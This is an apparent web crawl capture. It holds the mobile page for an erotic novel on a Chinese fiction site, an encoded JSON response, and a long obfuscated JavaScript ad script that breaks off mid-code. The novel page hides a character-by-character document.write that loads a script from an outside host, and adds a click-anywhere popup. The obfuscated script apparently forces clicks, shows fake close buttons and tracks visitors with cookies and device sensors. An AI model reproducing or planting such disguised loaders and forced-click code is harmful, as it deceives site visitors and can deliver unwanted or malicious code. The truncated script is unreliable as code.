

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yiqushuwu.info/novel/168894.html
body_size: 5457
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>被宠溺的老师是姐姐_作者:幻空空_耽美_异趣书屋</title>
<meta name="keywords" content="被宠溺的老师是姐姐,TXT,幻空空,异趣书屋" />
<meta name="description" content="《被宠溺的老师是姐姐》作品详情:" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="被宠溺的老师是姐姐">
<meta property="og:description" content="">
<meta property="og:image" content="http://m.yiqushuwu.net/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美">
<meta property="og:novel:author" content="幻空空">
<meta property="og:novel:book_name" content="被宠溺的老师是姐姐">
<meta property="og:novel:read_url" content="http://m.yiqushuwu.net/novel/168894.html">
<meta property="og:novel:update_time" content="2024-07-17 15:08:11">
<meta property="og:novel:latest_chapter_name" content="第28章：在弟弟面前被（）">
<meta property="og:novel:latest_chapter_url" content="http://m.yiqushuwu.net/novel/168894/11823555.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.yiqushuwu.net" class="logo">异趣书屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">被宠溺的老师是姐姐</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/幻空空/" title="幻空空">幻空空</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/168894/11823555.html">第28章：在弟弟面前被（）</a></div>
					<div>更新时间：<time>2024-07-17 15:08:11</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/168894/11778093.html" onClick="location.href='/novel/168894/11778093.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(168894)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/168894/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/168894/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《被宠溺的老师是姐姐》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto"></div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《被宠溺的老师是姐姐》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共28章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="168894"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a href='/novel/168894/11823555.html'>第28章：在弟弟面前被（）</a></li><li><a  style='color:#000' href='javascript:goChapter(11820335);'>第27章：别扫了大家的兴致（）</a></li><li><a href='javascript:goChapter(11820334);' style='color:#000'>第26章：换zhong方式撒气（初开后X、）</a></li><li><a href='/novel/168894/11817857.html'>第25章：换个男人故地重游（）</a></li><li><a  style='color:#000' href='javascript:goChapter(11817856);'>第24章：厕所lay——天生尤wu（）</a></li><li><a href='javascript:goChapter(11816049);' style='color:#000'>第23章：帮我S还是让我（中）</a></li><li><a href='/novel/168894/11815557.html'>第22章：想谁的大想得心不在焉?（中）</a></li><li><a  style='color:#000' href='javascript:goChapter(11814347);'>第21章：试试就知dao我为什么好这kou（）</a></li><li><a href='javascript:goChapter(11814346);' style='color:#000'>第20章：tui再长开dian你会更舒服（）</a></li><li><a style="color:red;" href="javascript:goChapterList(168894);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者幻空空的其他作品</h3>
		<ul>
												<li><a href="/novel/82526.html">秃光光</a></li>
									<li><a href="/novel/83967.html">野王哥哥们的坦克妹妹</a></li>
									<li><a href="/novel/84414.html">疯狂的cha曲</a></li>
									<li><a href="/novel/84619.html">老板，我也想玩儿</a></li>
									<li><a href="/novel/85109.html">动次打次</a></li>
									<li><a href="/novel/96272.html">别再生dan了</a></li>
									<li><a href="/novel/97389.html">勾人还是勾魂</a></li>
									<li><a href="/novel/100346.html">桀骜不驯的yin仙却在床上俯首称臣</a></li>
									<li><a href="/novel/150218.html">狐luan炖rou</a></li>
									<li><a href="/novel/167337.html">丑后妈被儿子们盯上了</a></li>
									<li><a href="/novel/168894.html">被宠溺的老师是姐姐</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/168894/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/168894/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="168894" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fccb5b357daf44f79f152d2717638e1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2018tc.w06m32.com:8004/d/6533?t=0.22676267340328415
body_size: 1133
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q{Q=\"JF6^Y\"g}1K{Q0K@}1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}n@1os0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}{F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}{F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@mQ}(dO@{Qnm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 46700
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0}{F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0}{F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return _0x54635a*_0x447ae0;},'Sdlcs':'lt_','mTwcQ':_0x5a1645(0x175),'PkMwM':_0x5a1645(0xe8),'rhccv':_0x5a1645(0x169),'vwInm':_0x5a1645(0x157),'zEKNb':function(_0x5cb544,_0x393f32){return _0x5cb544<=_0x393f32;},'MZkHq':_0x5a1645(0xdb),'CQVOB':function(_0x2d2de5,_0x2b1dda){return _0x2d2de5-_0x2b1dda;},'JhNUM':function(_0x2c6ba6,_0x3c741e){return _0x2c6ba6-_0x3c741e;},'kNbjb':function(_0x300e8b,_0x494708){return _0x300e8b+_0x494708;},'rlGwM':_0x5a1645(0x1ff),'GVxJJ':function(_0x5b4e21,_0x3a29c8){return _0x5b4e21(_0x3a29c8);},'DJyui':function(_0x563e37,_0x31ed06){return _0x563e37+_0x31ed06;},'QxWXq':function(_0x240dd7,_0x382824){return _0x240dd7+_0x382824;},'zjTDv':function(_0x2c9532,_0x4f696a){return _0x2c9532+_0x4f696a;},'wmayM':_0x5a1645(0x119),'YnHqc':function(_0x244129,_0x39cf60){return _0x244129+_0x39cf60;},'bsXel':function(_0x4b79bc,_0x175f60){return _0x4b79bc(_0x175f60);},'cSzDB':'&jiami=1','cAUQq':function(_0x6573b2,_0x1a3152){return _0x6573b2+_0x1a3152;},'QHYoH':'&screen=','sLGPC':function(_0x3279f2,_0x30f3f7){return _0x3279f2!=_0x30f3f7;},'eeqOP':_0x5a1645(0x140),'aeyaC':function(_0x444870,_0x239bcc){return _0x444870+_0x239bcc;},'injhd':'&clickp=','rsUGg':_0x5a1645(0x137),'YlhZL':function(_0x3f90f1,_0x3d2beb){return _0x3f90f1+_0x3d2beb;},'pFwCY':'&open_n=','RFBLp':_0x5a1645(0x1b0),'Wraoy':function(_0x51e141,_0x4f966d){return _0x51e141(_0x4f966d);},'aQvVo':function(_0x467622,_0x35efc4){return _0x467622/_0x35efc4;},'RNOVB':function(_0x316617,_0x209026){return _0x316617+_0x209026;},'omMLH':_0x5a1645(0x200),'QsYNg':function(_0x312f8d,_0x59b6db){return _0x312f8d+_0x59b6db;},'diVQX':function(_0x251bfa,_0x369ba0){return _0x251bfa+_0x369ba0;},'ycUIh':_0x5a1645(0x128),'pXoQX':function(_0x587964,_0x52fae8){return _0x587964(_0x52fae8);},'iihNV':_0x5a1645(0x185),'LDKaY':function(_0x5673f5,_0x5eeb6f){return _0x5673f5+_0x5eeb6f;},'geGsg':function(_0x4ec238,_0x1b8dd7,_0x32c5ca){return _0x4ec238(_0x1b8dd7,_0x32c5ca);},'SCtPK':_0x5a1645(0x1f6),'TTXsD':_0x5a1645(0x12d),'NmYFV':_0x5a1645(0x1b3),'AHnFw':_0x5a1645(0x15e),'CQqfZ':_0x5a1645(0xdc),'hjESK':function(_0x5c34b3,_0x5ea78a){return _0x5c34b3+_0x5ea78a;},'ykJis':_0x5a1645(0x214),'yTbgi':_0x5a1645(0x120),'fBxUG':_0x5a1645(0x138),'bcURz':'body{margin:\x200px;}','nqQAN':function(_0x252f4d,_0x12a4c8){return _0x252f4d+_0x12a4c8;},'tOHcL':_0x5a1645(0x1aa),'GlftV':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','gdcvQ':function(_0x309b04,_0x563d22){return _0x309b04+_0x563d22;},'KIRmv':_0x5a1645(0x154),'YjUcO':_0x5a1645(0x196),'HUaWM':function(_0x992b74,_0x359dc1){return _0x992b74+_0x359dc1;},'joDfW':function(_0x12af0c,_0x1283f2){return _0x12af0c+_0x1283f2;},'AGtxP':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','FmDss':_0x5a1645(0xf2),'NzzNx':function(_0x1f8bea,_0xd67a17){return _0x1f8bea==_0xd67a17;},'BXZRo':function(_0x1a00f8,_0x260be7){return _0x1a00f8<_0x260be7;},'GjfgD':'good','UGjvg':function(_0x34936a,_0xf542ee){return _0x34936a<_0xf542ee;},'ilCKl':function(_0x1bf0b8,_0x5e3b67){return _0x1bf0b8+_0x5e3b67;},'LtLCP':_0x5a1645(0xda),'WadUd':function(_0x15750b,_0x43f3c1){return _0x15750b===_0x43f3c1;},'zkEEi':function(_0x101b46,_0x32f7d6){return 